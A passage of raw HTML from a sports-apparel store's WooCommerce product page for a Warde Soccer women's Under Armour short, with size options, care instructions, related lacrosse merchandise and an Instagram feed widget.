t;,&quot;weight_html&quot;:&quot;2 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_gender_sizing">gender_sizing</label></th>
						<td class="value">
							<select id="pa_gender_sizing" class="" name="attribute_pa_gender_sizing" data-attribute_name="attribute_pa_gender_sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="womens-xsmall" >Womens X-Small</option><option value="womens-small" >Womens Small</option><option value="womens-medium" >Womens Medium</option><option value="womens-large" >Womens Large</option><option value="womens-xlarge" >Womens X-Large</option><option value="womens-xxl" >Womens XX-Large</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69699568b6b70">Warde Soccer Women&#039;s UA Play Up Short 3.0 (FWGSOC21-2) quantity</label>
	<input
		type="number"
				id="quantity_69699568b6b70"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="56152" />
	<input type="hidden" name="product_id" value="56152" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-FWGSOC21-2-UA1344552</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3 class="details__DetailsHeading-sc-79hvdw-1 FMXJw">PRODUCT DNA</h3>
<ul class="details__DetailsList-sc-79hvdw-2 jiVRjh">
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Soft, lightweight knit construction delivers superior comfort &amp; breathability</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Material wicks sweat &amp; dries really fast</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Anti-pill/anti-pick finish adds extra durability</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Anti-odor technology prevents the growth of odor-causing microbes</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Updated exposed elastic printed waistband</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Convenient side hand pockets</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Curved hem for a more flattering silhouette</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Machine wash cold with like colors</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Do not bleach</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Tumble dry low</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Do not iron</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Do not use softeners</li>
<li class="details__Detail-sc-79hvdw-3 eMjWDx">Do not dry clean</li>
</ul>
<div  class='avia-button-wrap av-okkuzi-a70724f071c84dd65f0f48be27933c4a-wrap avia-button-center '><a href='https://armourhouse.underarmour.com/p/1344552'  class='avia-button av-okkuzi-a70724f071c84dd65f0f48be27933c4a av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gender_sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">gender_sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>Womens X-Small, Womens Small, Womens Medium, Womens Large, Womens X-Large, Womens XX-Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2894 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg" class="wp-image-2896 avia-img-lazy-loading-2896 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Futbolista Shell</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2894" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2894" data-product_sku="WEB-GHSGLAX17-UA1270785" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Futbolista Shell&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2440 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-450x450.jpg" class="wp-image-2441 avia-img-lazy-loading-2441 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Bumper Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2440" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2440" data-product_sku="WEB-GHSGLAX17-STICKER" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2440" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2425 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg" class="wp-image-2892 avia-img-lazy-loading-2892 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2425" data-product_sku="WEB-GHSGLAX17-ABS1780" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2425" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2433 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg" class="wp-image-2435 avia-img-lazy-loading-2435 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Matchup Short</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2433" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2433" data-product_sku="WEB-GHSGLAX17-UA1276218" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Matchup Short&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2433" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="56152" data-locatornonce="832e89abaf" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
